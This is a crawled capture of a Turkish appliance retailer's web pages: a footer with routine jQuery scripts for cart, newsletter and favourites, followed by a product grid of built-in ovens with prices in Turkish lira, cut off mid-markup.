wygA0QfCqt7eaE/Eccs8+15ken8CtN7hbz/34I+dYLKdYvamqIMTn9UdBHmVAXOEMxfcT8UMm3Kfv8r1q9ly+P0c6woluXRnXw+yjOtOa5cuNhYtJ1oLgdRkgCE+YI3FgY9Srmf3epcyTz6Tx3E2bNeAjJw/3Hri5GTkIHkPI4wuf0ru349G2orhEsNhlSTEtLypSw5bF37CNgsBdhpgghBtDQBCVwhtuMkdiQJwBfK0zOuzvzDI43l9Nm9D4ffenFdNnOjZepVIFIS5ACjDh4d40ev8DaTKr7YJRY2nl3Hm0AWHW1qx2pnR+Hz2KuyKXON6E6DOiXz2eK9384d866WOvtB8FPa6j/L3q8PWgqd6CMg86mPvin9E6M4MQjw0b/qGlk6Y6cR/1u1Me3jVWHA8BcM/wL/6CZR58ON+z5o4oYHYp94RTad2ymGfgvG++5fvldsHgDZezz760aEyGOepi8fgsyjj0cG76cgXHVCxX9KwKBAF5l/J9cFyJMSPEAuk41fBzw/jCwhG/brSLa6A5qEgQ4oWj5PIrqJCFDDMtBY2bUd4ZZ9NfU6fRPywW67i+/L12bWRBiMffGzZQ3sWXOK7RTv3jOp7J92Piww/TytmznbI2rF3P9yqDcs84y/m4QTxhi/ufcwR3GUR3M2GCwJj/5Vc0eu9Gzj0rrteARvM7sJBbiYCXl5EDrYXQhIr5RjojwfzAECEop22HcszmipG1z36Uzf3GkdzMW/Ct+zLEI+45JqSFUNSsFRUc2Ykm33s/TX7wYZp6/0NU1L0HZXU6lrJxzvBU5BcU87Hj+OHN6Bdbtuxlv4C7DPGCMK5cC8F9sLnndaGiPffmr2cDykQT9qDDqOD4k6nwlNMp94hOzkxGAcYh+GFObLEP5exeh/Kvv4m7+O5Ks/iKuRHmp+VTp9C4gw6hYvgjYBCOv8pY9Ybpx7Ibb6YpDz7K1/Ugld54ExXwV24UrulB/yItDZUJAo66Fqie7uvw2wcfUQZ3rVDpnCY8dx0wo+Bh1fx5NP7gjlTG3QVUOnzVMg8+kiY/0ptmvNnXcUnOarc/V/C6VNwSAWW4gvM9G9/xCFquhS0zWPD9D9wiwZqNNvwsuFXRqj1/0flLeerptJ6FdyNiJ+2gYkGI/Xfqcy9S9p5o/fB18TkVNGlG2Sy+eIYZx51Ef06JRdyuSBA80ahIENxuJbcScnJoNHwxnHGyDlTM3awcLGo6sCPlnXs+5Z16GmW2bsPPpB7l7fsvmnDAIVTC9QezMjn/PprW/[base64]//nD5LWJbECLixnfklgjm9/lc8q7pQWv//DPu7L1qpGPxuHE07pDDKZcfSgm8H/GlaNzU6QtiygrEQFEJ3LJ33YtyzzyPharyiNKeIJQ+1seZBoVrLGI5eqsdNeHFeEBe14u5kjdkexY4vMwsvkvj4gfMeP0NytijDk1E6855Bs35HOs597+IX7q83ZjnnEelxx3viMGEpq0pg/vQf85yW2ca1v3F/fxTzDJzLg9fSojRtFflgGX58539+puO67zz/LjeZV9w0caXF/DuwcppM2jsfgfxPXQXqaEFhBgZJXyd2c1a0J+lsaXas958yx3s9fLkj6J3t73Spz39LNtgcROLBj+b3Cuu3Hgs/gznDPiYxjmLm9CV5Pz4fmFMAR6aJdy9LObysfhpVv8PacLFl/Hv/GFhkc099AhaIwZ1p7CQF/K1QhAKuexCs7gpdpUYVOzBdQUL1vjjzbYlJhCPROE9PSl3j73c+8DE3yc+7U75eldg5CBOEP7529nJaCxXwkw+UcQMBL2/40+PGQ0buX/nG/jr7nvR/K++crIIwnpupo3kL8243femLL6hP3AZ07/2mtjO8JTzN4kSVubR2+7sjLZiWSuUEjcJfXb8Hb9n8xcus/k+3Ew9mkq5X7yksMCk9mPOkCH00y57UAarasZue9HPrMx/xQnCmiWLaeJTT1PWiSdTNt9kXB/m6tG3BfH3LG5yZfBLnHXmOfTbx584vvxAxTJQvuKsnDmTivlFzdz/IL63WA1n1orwn84yYf57ZgP+qnFLLIe7SevXBA9WSuRy62nE9jvzeTakX3fchcZzy6MiLM3NpZHcf89EgFquyOMQivyUM2j1n8vcc2Y1nfL8S5TBLRosiXeWP/OfeIEz8ILceget/mMRFfa4gUbvsDNl7l2XfmbxXFpU6ORf/spj/5rxwkvOlxndU7ysGfzF9GJplkdsZGXKSy/TzyiDr23cznvQCOy8FXDn5333LY3jr3MW1xusvcln8cb6m1/45fyjwDs3zvPVl+knJ88GTp6/nn4OrXcCruBM3bOd2PsJvqe7ODZYUTnqovKzV/GY9/33lHHiqc5KUDxHdw0Q1xn+gGQedQLN+dJdep1zQTcau+PulMFf7hF8b1caBzHvagpuuolG7rATp2tII7fflTJuuc0ciQlC7mVX0Ogdd3Wf9Q67UA4/ew1ovYyBpy0LQQ6/r2P3P5iWxYkiYOQAgmCiLrMgzB05mmYM+YJmfjnMjsOG0fShnzt7M1SEv9euo5nDf6Dpnw2mmUOH0pTBn9EyszwZF+cO+nmX6QL/WlxaSjP69qVpLzxPEx99hMp69qLSe3tS6X3cbXj4EZr5wovO9N/vmVm05o/y0ZHc0d3ylWX5rNk0ZdBgmsHnMGMw/8kPb/26dY6V14oAMHW1JK/QCUQ6/dnnqOSBh6mk10M07cmnafaAj+iP/HzasD7mc+COXLsofxUx4Hd5bAX3L2d/MZSbpM/wNT1AxXffT5MeepRmvfaGswfFypnTOZE3JFoZ3HNYUFRAUwYO4vv8Bf85kOZmZ5n7W/5eOK+Zueg5o0fRtEGf0fTPP+d0n9MkTrd84cJy5f45cQJNf/11KuavDZY4T3/rTfpj40vP5eZm01RON5NFd9rgIbTSxGeU8M5i4j33UR4Lbhk3o/O4713W80FzxA8vzR8TJ/Hz+8w5x2moSyNGbGyyx8P7ZeW8eTTzvf6c98NUfN99NPmx3vQbP1MM4Hk2f0wSef6KPN0ScUdht6ikmKZ+OpDrzZc0lW1njx5dzovTRezf6/5aQXO/+4am8MfFqavcDZs77MuN4wSwnDt2HN/zIfy+DabpXw2jNWbsxstlPr/EKAvnhfObm52z8bh3XnO5tTnt08+c88KzXlBQ4PweD+/fS7NznVXKRQ89wB9NdzWwe9S9ViMH5bsMqYZ3svIiXOi/VgT3RsW+KGHglBaySOdFE2mCssDvkrawuyLkqNu56WWJ7llUdB5Onef/aKnLQz8alPvCkaOc1gX8FiZwN2Nsuw60bONOWgElKS8+EFhyQDYenDsVF3otHm5Sty6Zf/ggo18BMK34jjL4cJDEb3zOFZyXe1b8t6BilAvX6o+3ytWzNnJQflDR/D8k9ZMvD3MZnGBj5Yr9Z+MfPjgX5560bmKOxB3EzcZXQ68Q7qModx7uL+X/5qRHue7v5eH+Fksfly4AvmP8g5sm/oj3L/eI+T/T/dUOxtZJG18JKshl4wHnzrn/c66d4eQTZ8Lw/T3uB5TppTU5+PBnWRllcletEAOV3MdGQNuyXm7rwF9tAS83Nz/813uh3F/1chzwIRyN2Xj23q/e37U83f+aGmP+j//ELDXgV+9ILC9pHX/EPYZcY9Lr0vsdcP/l/[base64]/lYvXgR5fy7I5U2dOMoYL0CgtYC7riBKwNpQag+GDlIC0IayYX3gmdeey2NPPhQmvbSq7TaN0WcRvWC6P8BifvZvYAYUasAAAAASUVORK5CYII="></a></div></div>
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-xs-12 footer-info">
				<h3 class="footer-baslik">Bizi Takip Edin</h3>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				 <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">ABONEOL</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>

 

		
    
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 278407012},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 278407012},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:278407012,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:278407012,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:278407012,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
	background-color: #eee;
    position: relative;
    padding: 1rem 0;
	text-align: center;
	color: #333;
	font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
	font-style: normal;
	font-size: 13px;
}
</style>
<div class = "atprovider">
<a href="https://akilliticaret.com/" target="_blank" style="color: #0870ff;"><b>Akıllı</b> <font style="color:#000;">Ticaret</font></a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank" style="color: #333;">E-Ticaret Paketleri</a> ile hazırlanmıştır.
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/urunliste_benzer_urunler.asp
body_size: 5508
content:

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-1727-silverline-bo6501w01-beyaz-ankastre-firin.html" title="Silverline BO6501W01 Beyaz Ankastre Fırın"> 
				<img src="silverline-bo6501w01-beyaz-ankastre-firin-t-1727.jpg" alt="Silverline BO6501W01 Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-1727-silverline-bo6501w01-beyaz-ankastre-firin.html" title="Silverline BO6501W01 Beyaz Ankastre Fırın"> 
					Silverline BO6501W01 Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-1727-silverline-bo6501w01-beyaz-ankastre-firin.html" title="Silverline BO6501W01 Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					10.499,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					10.079,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('1727','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(1727,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11957-profilo-fxsa344t-siyah-ankastre-firin.html" title="Profilo FXSA344T Siyah Ankastre Fırın"> 
				<img src="profilo-fxsa344t-siyah-ankastre-firin-t-11957.jpg" alt="Profilo FXSA344T Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11957-profilo-fxsa344t-siyah-ankastre-firin.html" title="Profilo FXSA344T Siyah Ankastre Fırın"> 
					Profilo FXSA344T Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11957-profilo-fxsa344t-siyah-ankastre-firin.html" title="Profilo FXSA344T Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					22.243,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					21.353,28 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11957','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11957,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7691-hoover-hot-3051-wi-beyaz-ankastre-firin.html" title="Hoover HOT 3051 WI Beyaz Ankastre Fırın"> 
				<img src="hoover-hot-3051-wi-beyaz-ankastre-firin-t-7691.jpg" alt="Hoover HOT 3051 WI Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7691-hoover-hot-3051-wi-beyaz-ankastre-firin.html" title="Hoover HOT 3051 WI Beyaz Ankastre Fırın"> 
					Hoover HOT 3051 WI Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7691-hoover-hot-3051-wi-beyaz-ankastre-firin.html" title="Hoover HOT 3051 WI Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					8.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					8.639,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7691','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7691,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10482-siemens-hb557jeb6t-siyah-ankastre-firin.html" title="Siemens HB557JEB6T Siyah Ankastre Fırın"> 
				<img src="siemens-hb557jeb6t-siyah-ankastre-firin-t-10482.jpg" alt="Siemens HB557JEB6T Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
